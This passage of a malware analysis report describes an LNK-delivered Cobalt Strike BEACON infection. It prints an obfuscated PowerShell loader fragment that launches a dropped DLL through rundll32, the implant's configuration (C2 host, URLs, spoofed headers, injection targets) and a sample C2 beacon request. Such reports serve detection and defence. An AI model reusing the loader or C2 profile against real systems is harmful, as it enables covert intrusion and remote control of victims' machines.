$yhcgpw = bygtqi $gibisec $oufgke $wabxu $("%LOCALAPPDATA%\cyzfc.dat") if ($ENV:PROCESSOR_ARCHITECTURE -eq $("AMD64")) { & ($("rundll32.exe")) $(",") $("PointFunctionCall") }
Files Dropped
Upon successful execution of the LNK file, it dropped the following files to the victim's system:
%APPDATA%\Local\cyzfc.dat (MD5: 16bbc967a8b6a365871a05c74a4f345b) BEACON loader DLL
%TEMP%\ds7002.PDF (MD5: 313f4808aa2a2073005d219bc68971cd) Decoy document
The dropped BEACON loader DLL was executed by RunDll32.exe using the export function "PointFunctionCall":
"C:\Windows\system32\rundll32.exe"
C:\Users\Administrator\AppData\Local\cyzfc.dat, PointFunctionCall
The BEACON payload included the following configuration:
authorization_id: 0x311168c
dns_sleep: 0
http_headers_c2_post_req:
Accept: */*
Content-Type: text/xml
X-Requested-With: XMLHttpRequest
Host: pandorasong.com
http_headers_c2_request:
Accept: */*
GetContentFeatures.DLNA.ORG: 1
Host: pandorasong[.]com
Cookie: __utma=310066733.2884534440.1433201462.1403204372.1385202498.7;
jitter: 17
named_pipes: \\\\%s\\pipe\\msagent_%x
process_inject_targets:
%windir%\\syswow64\\rundll32.exe
%windir%\\sysnative\\rundll32.exe
beacon_interval: 300
c2:
conntype: SSL
host: pandorasong[.]com
port: 443
c2_urls:
pandorasong[.]com/radio/xmlrpc/v45
pandorasong[.]com/access/
c2_user_agents: Mozilla/5.0 (Windows NT 10.0; WOW64; Trident/7.0; rv:11.0) like Gecko
Network Communications
After successful installation/initialization of the malware, it made the following callback to the C2 server pandorasong[.]com via TCP/443 SSL. The sample was configured to use a malleable C2 profile for its network communications. The specific profile used appears to be a modified version of the publicly available Pandora C2 profile. The profile may have been changed to bypass common detections for the publicly available malleable profiles. The following is a sample GET request:
GET /access/?version=4&lid=1582502724&token=ajlomeomnmeapoagcknffjaehikhmpep
Bdhmoefmcnoiohgkkaabfoncfninglnlbmnaahmhjjfnopdapdaholmanofaoodkiokobenhjd
Mjcmoagoimbahnlbdelchkffojeobfmnemdcoibocjgnjdkkbfeinlbnflaeiplendldlbhnhjmbg
agigjniphmemcbhmaibmfibjekfcimjlhnlamhicakfmcpljaeljhcpbmgblgnappmkpbcko
HTTP/1.1
Accept: */*
GetContentFeatures.DLNA.ORG: 1
Host: pandorasong.com
Cookie: __utma=310066733.2884534440.1433201462.1403204372.1385202498.7;
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; Trident/7.0; rv:11.0) like
7/12